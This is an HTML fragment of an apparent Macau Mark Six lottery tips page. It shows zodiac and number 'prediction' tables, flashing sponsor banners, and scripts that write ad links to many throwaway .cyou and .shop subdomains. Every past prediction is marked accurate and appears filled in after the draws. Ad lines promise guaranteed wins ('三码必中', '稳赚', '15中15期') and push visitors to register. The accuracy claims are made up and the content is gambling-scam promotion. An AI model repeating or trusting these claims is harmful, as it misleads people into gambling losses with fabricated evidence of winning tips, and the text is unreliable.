	<td class="ac" height="33">019期:<b>【内幕三码】</b><font color="#0000FF">【04-<span>46</span>-47】</font>開:<b>猴46</b>准</td>
</tr>
<tr>
	<td class="ac" height="33">018期:<b>【内幕三码】</b><font color="#0000FF">【21-33-<span style="background-color: #FFFF00">39</span>】</font>開:<b>兔39</b>准</td>
</tr>







</table>
			


<script>

document.writeln(`
      <a href="`+pt11_link+`" target="_blank"><img loading="lazy" width="100%" src="${_cdn[0]}/image/zcw_800_1.gif"/></a>
    <a href="`+pt9_link+`" target="_blank"><img loading="lazy" width="100%" src="${_cdn[0]}/image/ycw_100a.gif"/></a>
    <a href="`+pt8_link+`" target="_blank"><img loading="lazy" width="100%" src="${_cdn[0]}/image/30cc_100_3.gif"/></a>
`);
</script>


<style>
	*{text-decoration: none;}
	.unsites{display:none}
	
	.countDown {
		width: 100%;
		margin: 0 auto;
		display: flex;
	}
	
	@media screen and (min-width: 800px)
	 {
		 #azlq{
		 height:90px;
		 font-size: 20pt;
		 }  
	}  
	  
	@media screen and (max-width: 600px)
	 { 
	 #azlq{
	 height:52px;
	 }  
	} 
	
	@media screen and (min-width: 800px)
	 {
		 #xzlq{ 
		 height:90px;
		 font-size: 20pt;
		 }  
	}  
	  
	@media screen and (max-width: 600px)
	 {
	 #xzlq{
	 height:52px;
	 }  
	} 
	
	.countDown div {
		width: 50%;
		background: url(https://vhimg1.edgozy.com/71798/images/djs3.png) top center no-repeat;
		text-align: center;
		font-size: 17px;
		background-size: 100% auto;
		display: flex;
		flex-direction: column;
		justify-content: center;
		height: 8vw;
	}
	
	</style>
<style>

.tc {display: flex;text-align: center;}
.tc-3 {width: 66px;margin: 0 1px;background: url('ma.jpg') no-repeat center;background-size: 100% 100%}
.tc-1 {width: 100%;border: solid 3px #cc0000;;}
.tc-1 table {border: solid 1px #fff;border-collapse: collapse;}
.tc-1 td {height: 45px;
    color: #ff0000;
    font-size: 23px;
    font-weight: 700;
    font-family: 微软雅黑;
    background: #fff url('lwzt.png') no-repeat center;
    background-size: 102% 100%;
    line-height: 35px;
    border: 1px solid #FC6;
    }
.tc-1 a {text-decoration: none;font-size: 13px;
color:#ff0;
text-align: center;
text-shadow: 0 0 0.2em #E30B5C, 0 0 0.2em #E30B5C, 0 0 0.2em #E30B5C;
display: block;
background: url('saobang.gif') left top;}
.tc-1 a:hover {color:#FFFF00;
    position:relative; top:-1px; left:-1px;
    text-shadow: 1px 1px #000, 3px 3px #409FFF, 4px 4px #FF0000, 5px 5px #FF8080, 6px 6px #FF8080, 7px 7px #FF8080, 8px 8px #FF8080, 9px 9px #F1FB42, 10px 10px #F1FB42, 11px 11px #F1FB42, 12px 12px #F1FB42;}
.tc-2 {width: 70px;margin: 0 1px;
	background: url('khi.jpg') no-repeat center;
	background-size: 100% 100%}
@media screen and (max-width: 800px){
.tc-1 td {height: 20px;color: #cc0000;font-size: 14px;font-weight: 700;font-family: 微软雅黑;
    background: url('lwzt.png') center center no-repeat;
    background-size: 100% 100%;
    line-height: 35px;
    border: solid 1px #FC6;background-color: #69d0f1;}
.tc-1 img {
        max-width: 22px;
        height: 11px;
        border: 0;
        width:22px;
        max-height:11px;
}
.tc-1 a {font-size: 13pt;}
    
.tc-1 td {display: block;text-align: center;width: 100%;height: 35px;}
.tc {display: block;width: 100%;}

}
</style>

<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>广</span><span>告</span><span>赞</span><span>助</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>
<table>


<table border="1" width="100%" style="border: 1px solid #C0C0C0;line-height:normal;font-family:Tahoma; font-weight:800;text-align:center;color:#000" bordercolor="#C0C0C0">
<tbody>


<div class="jrtzao">
<div class="jrtzao-box" style="font-size:15pt">



<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.39fagxt35c.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:关公一肖💎【一尾一肖】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.7ptu810glk.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:诗象成语💎【复式连肖】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.krwlnicepm.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:美女六肖💎【家野六肖】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.huh9c1xi9w.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:吉人天相💎【三码中特】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.4xli5rduzl.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:万事如意💎【单双四肖】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.w7mvdvqoe9.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:金吊桶网💎【三码必中】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.mkwqgx7sp2.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:澳门唐朝💎【三期必开】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.38f6zkux91.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:龙门客栈💎【四门特围】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.rddrh9jfxx.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:状元红网💎【阴阳中特】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.lo9i1e7btu.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:金光佛网💎【平特一肖】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.q154ru25kd.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:金手指网💎【平特一尾】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>
<script>document.writeln('<a target="_blank" href="https://'+jy.siteid+'n'+am_no+'.bl1rm60wa0.cyou/#优化A"><img border="0" src="https://vhimg1.edgozy.com/875144/gei.gif" style="width:31px;height:26px;">'+am_no+'期:木子辉歌💎【大小中特】<img border="0" src="https://vhimg1.edgozy.com/875144/facai.gif" style="width:31px;height:26px;"></font></a><br>')</script>



</div></div>
</table>


<!--  
<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>广</span><span>告</span><span>赞</span><span>助</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>
	
<script>
document.writeln("<table class='tablebox list-table' border='1' width='100%' cellpadding='0' cellspacing='0' bordercolorlight='#FFFFFF' bordercolordark='#FFFFFF' bgcolor='#FFFFFF'>");
document.writeln("            <tbody>");
document.writeln("                    <td align='center'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("");
document.writeln("                                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".swwbxgoo2u.cyou/#20241010优化A/'>");
document.writeln("");
document.writeln("                                    <span style='text-decoration: none'>"+am_no+"期:【绝杀半波】<font color='#FF0000'>【39中37期！牛逼】</font>已公开!");
document.writeln("");
document.writeln("                                </span></a>");
document.writeln("");
document.writeln("                                </font></span></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".z8pcuwot7n.cyou/#20241010优化A/'><font face='微软雅黑'>");
document.writeln("                    <span style='text-decoration: none'>"+am_no+"期:【黑白中特】<font color='#FF0000'>【21中21期！牛逼】</font>已公开!</span></a><span style='text-decoration: none'>");
document.writeln("                    </span></font></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".tb8qk8vg1u.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【平特三字】<font color='#FF0000'>【13中13期！牛逼】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".pu1l9gx06g.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【七肖七码】<font color='#FF0000'>【16中12期！爆中】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".8rv97ztmig.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【三行中特】<font color='#FF0000'>【11中11期！稳赚】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".5z64vu61hs.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【①肖平特】<font color='#FF0000'>【15中15期！稳赚】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".pnen9j5qvm.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【六肖中特】<font color='#FF0000'>【19中19期！稳赚】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".kr0nsd1eu2.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【复式连肖】<font color='#FF0000'>【15中15期！稳赚】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".yuk4zhqfi6.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【一肖一码】<font color='#FF0000'>【10中06期！爆中】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".kmk1u1ivwl.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【一肖三码】<font color='#FF0000'>【14中13期！爆中】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".6tzmhg3iiy.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【36码围特】<font color='#FF0000'>【09中09期！很稳】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("                <tr>");
document.writeln("                    <td align='center'>");
document.writeln("                    <a target='_blank' href='https://"+jy.siteid+"n"+subdomain+".tex855ytbi.cyou/#20241010优化A/'>");
document.writeln("                    <span");
document.writeln("");
document.writeln("                                style='text-decoration: none'><font face='微软雅黑'>");
document.writeln("                    "+am_no+"期:【四组三联】<font color='#FF0000'>【15中11期！爆中】</font>已公开!</font>");
document.writeln("                    </span></a></td>");
document.writeln("                </tr>");
document.writeln("            </tbody>");
document.writeln("        </table> ");
</script>	
	
-->
	
	
<style>
.btktt2 {
    text-shadow: -1px 0 #000, 0 1px #000, 1px 0 #000, 0 -1px #000;
    text-align: center;
    font-weight: bold;
    line-height: 40px !important;
    font-size: 15pt;
    font-family: monospace;
    background: linear-gradient(to right, #e91e63, #41e3ff, #e91e63);
}


 .lq { border: double #000;animation: lq 500ms infinite;}
 @keyframes lq { 
	 0% { color: #fff; box-shadow: 0 0 3px #FFEB3B; } 
	 50% { color: #fff; box-shadow: 0 0 10px #E91E63; }
	 100% { color: #fff; box-shadow: 0 0 3px #004A7F; } 
 } 	


.tahl span:nth-child(13n+1) {
  animation: candy linear 1.7s infinite forwards -0.03846s;
}
.tahl span:nth-child(13n+2) {
  animation: candy linear 1.7s infinite forwards -0.07692s;
}
.tahl span:nth-child(13n+3) {
  animation: candy linear 1.7s infinite forwards -0.11538s;
}
.tahl span:nth-child(13n+4) {
  animation: candy linear 1.7s infinite forwards -0.15385s;
}
.tahl span:nth-child(13n+5) {
  animation: candy linear 1.7s infinite forwards -0.19231s;
}
.tahl span:nth-child(13n+6) {
  animation: candy linear 1.7s infinite forwards -0.23077s;
}
.tahl span:nth-child(13n+7) {
  animation: candy linear 1.7s infinite forwards -0.26923s;
}
.tahl span:nth-child(13n+8) {
  animation: candy linear 1.7s infinite forwards -0.30769s;
}
.tahl span:nth-child(13n+9) {
  animation: candy linear 1.7s infinite forwards -0.34615s;
}
.tahl span:nth-child(13n+10) {
  animation: candy linear 1.7s infinite forwards -0.38462s;
}
.tahl span:nth-child(13n+11) {
  animation: candy linear 1.7s infinite forwards -0.42308s;
}
.tahl span:nth-child(13n+12) {
  animation: candy linear 1.7s infinite forwards -0.46154s;
}
.tahl span:nth-child(13n+13) {
  animation: candy linear 1.7s infinite forwards -0.5s;
}

@keyframes candy {
  0% {color: #208e4e;}
  7.69231% {color: #19703e;}
  15.38462% {color: #ffffff;}
  23.07692% {color: #b06f09;}
  30.76923% {color: #1d6fa5;}
  38.46154% {color: #e91e63;}
  46.15385% {color: #bf2718;}
  53.84615% {color: #fff30d;}
  61.53846% {color: #713b87;}
  69.23077% {color: #ff0202;}
  76.92308% {color: #41e3ff;}
  84.61538% {color: #0d5d4d;}
  92.30769% {color: #fff30d;}
  100% {color: #208e4e;}
}


</style>




<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>单</span><span>双</span><span>中</span><span>特</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>
<script src="https://vhimg1.edgozy.com/tgjs/js/js2.js?139"></script>
<table width="100%" border="1" cellspacing="0">





<!--

<tr><td class="ac" height="32">021期:<b>单双→</b><button onclick="window.open(ptlink)" class="btns">点击注册领取</button>開:<b>00</b>准</td></tr>






-->


<p align="center">
<button onclick="window.open(ptlink)" class="btns4">本期单双中特资料大放送</button><br>
<button onclick="window.open(ptlink)" class="btnt4">更多资料点击注册领取</button></td></p>

<tr><td class="ac" height="36">021期:<b>单双→</b><font>【<span>双双双双</span>】</font>開:<b>發00</b>准</td></tr>

<tr>
	<td class="ac" height="36">020期:<b>单双→</b><font>【<span>双双双双</span>】</font>開:<b>马12</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">019期:<b>单双→</b><font>【<span>双双双双</span>】</font>開:<b>猴46</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">018期:<b>单双→</b><font>【<span>单单单单</span>】</font>開:<b>兔39</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">017期:<b>单双→</b><font>【<span>双双双双</span>】</font>開:<b>狗32</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">016期:<b>单双→</b><font>【<span>双双双双</span>】</font>開:<b>鼠06</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">015期:<b>单双→</b><font>【<span>单单单单</span>】</font>開:<b>猪31</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">014期:<b>单双→</b><font>【<span>双双双双</span>】</font>開:<b>龙26</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">013期:<b>单双→</b><font>【<span>单单单单</span>】</font>開:<b>蛇01</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">012期:<b>单双→</b><font>【<span>单单单单</span>】</font>開:<b>羊11</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">011期:<b>单双→</b><font>【<span>单单单单</span>】</font>開:<b>羊11</b>准</td>
</tr>




	
		</table>
    </div>
    <div style="background-color:#fff">
    
<script>load_banner_all();</script>

<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>平</span><span>特</span><span>一</span><span>肖</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>

<script src="https://vhimg1.edgozy.com/tgjs/js/js3.js?19"></script>
<table width="100%" border="1" cellspacing="0">



<tr><td class="ac" height="38">021期:<font>平特一肖</font><button onclick="window.open(ptlink)" class="btns">点击注册领取</button>開:<b>00</b>准</td></tr>


<!--
<tr><td class="ac" height="38">011期:<font>平特一肖</font>【<b><span>猪猪猪猪</span></b>】開:<b>發00</b>准</td></tr>



<p align="center">
<button onclick="window.open(ptlink)" class="btns4">本期平特一肖资料大放送</button><br>
<button onclick="window.open(ptlink)" class="btnt4">更多资料点击注册领取</button></td></p>
-->

<tr>
	<td class="ac" height="38">020期:<font>平特一肖</font>【<b><span>羊羊羊羊</span></b>】開:<b>羊11</b>准</td>
</tr>

<tr>
	<td class="ac" height="38">019期:<font>平特一肖</font>【<b><span>蛇蛇蛇蛇</span></b>】開:<b>蛇25</b>准</td>
</tr>

<tr>
	<td class="ac" height="38">018期:<font>平特一肖</font>【<b><span>虎虎虎虎</span></b>】開:<b>虎40</b>准</td>
</tr>

<tr>
	<td class="ac" height="38">017期:<font>平特一肖</font>【<b><span>牛牛牛牛</span></b>】開:<b>牛41</b>准</td>
</tr>

<tr>
	<td class="ac" height="38">016期:<font>平特一肖</font>【<b><span>龙龙龙龙</span></b>】開:<b>龙26</b>准</td>
</tr>

<tr>
	<td class="ac" height="38">015期:<font>平特一肖</font>【<b><span>狗狗狗狗</span></b>】開:<b>狗20</b>准</td>
</tr>

<tr>
	<td class="ac" height="38">014期:<font>平特一肖</font>【<b><span>猪猪猪猪</span></b>】開:<b>猪43</b>准</td>
</tr>

<tr>
	<td class="ac" height="38">013期:<font>平特一肖</font>【<b><span>鼠鼠鼠鼠</span></b>】開:<b>鼠06</b>准</td>
</tr>

<tr>
	<td class="ac" height="38">012期:<font>平特一肖</font>【<b><span>鸡鸡鸡鸡</span></b>】開:<b>鸡45</b>准</td>
</tr>


</table>

 <!--
<script>
document.writeln("<table class=\'tablebox list-table\' border=\'1\' width=\'100%\' cellpadding=\'0\' cellspacing=\'0\' bordercolorlight=\'#FFFFFF\' bordercolordark=\'#FFFFFF\' bgcolor=\'#FFFFFF\'>");
document.writeln("<tbody>");
document.writeln("<tr>");
document.writeln("<th bgcolor=\'#005aff\'><font face=\'微软雅黑\' color=\'#FFFF00\'>");
document.writeln("<span style=\'font-size: 15pt\'>《澳门六合彩》原创心水资料区</span></font>");
document.writeln("</th>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln("");
document.writeln("<a target=\'_blank\' href=\'https://837144.olvumoqskx.shop\'>");
document.writeln("");
document.writeln("<span style=\'text-decoration: none\'>"+am_no+"期:【光彩夺目】<font color=\'#FF0000\'>【赌王３肖】</font>已公开!");
document.writeln("");
document.writeln("</span></a>");
document.writeln("");
document.writeln("</font></span></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://839144.doxeb2egz3.shop\'><font face=\'微软雅黑\'>");
document.writeln("<span style=\'text-decoration: none\'>"+am_no+"期:【同室操戈】<font color=\'#FF0000\'>【②码中特】</font>已公开!</span></a><span style=\'text-decoration: none\'>");
document.writeln("</span></font></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://839544.gdm7li12lh.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【非同小可】<font color=\'#FF0000\'>【精彩②行】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://859144.hjqskpsypm.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【来者不拒】<font color=\'#FF0000\'>【③肖中奖】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://875144.wr6n76qop5.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【恩深爱重】<font color=\'#FF0000\'>【一码中特】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://915744.cr3xh56ohy.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【容光焕发】<font color=\'#FF0000\'>【精准一头】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://916144.eqdmsq5npv.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【惦念之情】<font color=\'#FF0000\'>【三肖六码】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://916744.d1ncyf3ey8.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【无毒有尔】<font color=\'#FF0000\'>【霸王一波】</font>已公开!</font>")
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://917144.6m6nn9ast2.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【千变万化】<font color=\'#FF0000\'>【澳门六肖】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://919544.mehibpuwao.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【不解之缘】<font color=\'#FF0000\'>【三尾称王】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://936744.etj9oof29l.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【拐弯抺角】<font color=\'#FF0000\'>【九肖连准】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("<tr>");
document.writeln("<td align=\'center\'>");
document.writeln("<a target=\'_blank\' href=\'https://938144.b2ujrj1ep8.shop\'>");
document.writeln("<span");
document.writeln("");
document.writeln("                                style=\'text-decoration: none\'><font face=\'微软雅黑\'>");
document.writeln(""+am_no+"期:【无所畏惧】<font color=\'#FF0000\'>【四码赢家】</font>已公开!</font>");
document.writeln("</span></a></td>");
document.writeln("</tr>");
document.writeln("</tbody>");
document.writeln("</table> ");
</script>
 <!-- -->
 
<div class="btktt2 lq tahl"><span>澳</span><span>门</span><span>六</span><span>合</span><span>彩</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>大</span><span>小</span><span>中</span><span>特</span><img src="https://vhimg1.edgozy.com/42871/gst123.gif" width="30" height="30"><span>9</span><span>9</span><span>4<span>4</span><span>3</span><span>0</span><span>.</span><span>c</span><span>o</span><span>m</span></div>




<script src="https://vhimg1.edgozy.com/tgjs/js/js4.js?19"></script>
<table width="100%" border="1" cellspacing="0">








<tr><td class="ac" height="32">021期:<font>大小中特</font><button onclick="window.open(ptlink)" class="btns">点击注册领取</button>開:<b>00</b>准</td></tr>


<!--
<tr><td class="ac" height="36">008期:<font>大小中特</font>【<b><span>小数小数</span></b>】開:<b>發00</b>准</td></tr>



<p align="center">
<button onclick="window.open(ptlink)" class="btns4">本期大小中特资料大放送</button><br>
<button onclick="window.open(ptlink)" class="btnt4">更多资料点击注册领取</button></td></p>
-->
<tr>
	<td class="ac" height="36">020期:<font>大小中特</font>【<b><span>小数小数</span></b>】開:<b>马12</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">019期:<font>大小中特</font>【<b><span>大数大数</span></b>】開:<b>猴46</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">018期:<font>大小中特</font>【<b><span>大数大数</span></b>】開:<b>兔39</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">017期:<font>大小中特</font>【<b><span>大数大数</span></b>】開:<b>狗32</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">016期:<font>大小中特</font>【<b><span>小数小数</span></b>】開:<b>鼠06</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">015期:<font>大小中特</font>【<b><span>大数大数</span></b>】開:<b>猪31</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">014期:<font>大小中特</font>【<b><span>大数大数</span></b>】開:<b>龙26</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">013期:<font>大小中特</font>【<b><span>小数小数</span></b>】開:<b>蛇01</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">012期:<font>大小中特</font>【<b><span>小数小数</span></b>】開:<b>羊11</b>准</td>
</tr>
<tr>
	<td class="ac" height="36">011期:<font>大小中特</font>【<b><span>小数小数</span></b>】開:<b>羊11</b>准</td>
</tr>



</table>
 
